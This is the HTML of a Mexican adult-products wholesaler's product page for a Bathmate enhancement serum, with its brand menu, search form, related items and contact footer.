	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/">Marcas</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/bathmate-hercules-aqua-blue/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bathmate Hercules- Aqua Blue" href="https://vartamayoreo.mx/producto/bathmate-hercules-aqua-blue/">
                <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/HM20-B-1-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/07/HM20-B-1-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/07/HM20-B-1-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/07/HM20-B-1-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/07/HM20-B-1-280x280.jpg 280w, https://vartamayoreo.mx/wp-content/uploads/2017/07/HM20-B-1-400x400.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/07/HM20-B-1.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-2995" class="post-2995 product type-product status-publish has-post-thumbnail product_cat-bathmate product_cat-ensanchadores first outofstock featured purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/07/HM0505.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="400" height="400" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/HM0505.jpg" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="Bathmate Max Out Jelqing Enhancement Serum 4 oz &#8211; Varta Mayoreo" title="Bathmate Max Out Jelqing Enhancement Serum 4 oz &#8211; Varta Mayoreo" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/07/HM0505.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/07/HM0505-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/07/HM0505-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/07/HM0505-50x50.jpg 50w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	Bathmate Max Out Jelqing Enhancement Serum 4 Oz</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="2136" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HM0505</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/" rel="tag">Bathmate</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/" rel="tag">Ensanchadores</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/bathmate-max-out-jelqing-enhancement-serum-4-oz/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small">
  			
						
			
<div class="product-small col has-hover post-62544 product type-product status-publish has-post-thumbnail product_cat-ensanchadores product_cat-existencia product_cat-lubricantes product_cat-vitrina  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/titan-special-medicinal-herb-botanical-gel-for-men/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2025/01/s-l225-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Titan Special Medicinal herb/botanical Gel for Men" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/titan-special-medicinal-herb-botanical-gel-for-men/">Titan Special Medicinal herb/botanical Gel for Men</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-60381 product type-product status-publish has-post-thumbnail product_cat-cremas product_cat-ensanchadores product_cat-existencia product_cat-vitrina  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/0104-1-china-anal-balm-cream-soft-pac/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/05/0104_1_A-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="0104-1/CHINA ANAL BALM CREAM-SOFT PAC" decoding="async" /><img width="1500" height="1500" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/0104_1_B-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/0104_1_B-jpg.webp 1500w, https://vartamayoreo.mx/wp-content/uploads/2024/05/0104_1_B-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/05/0104_1_B-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2024/05/0104_1_B-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/05/0104_1_B-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/05/0104_1_B-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/05/0104_1_B-64x64.webp 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/0104-1-china-anal-balm-cream-soft-pac/">0104-1/CHINA ANAL BALM CREAM-SOFT PAC</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
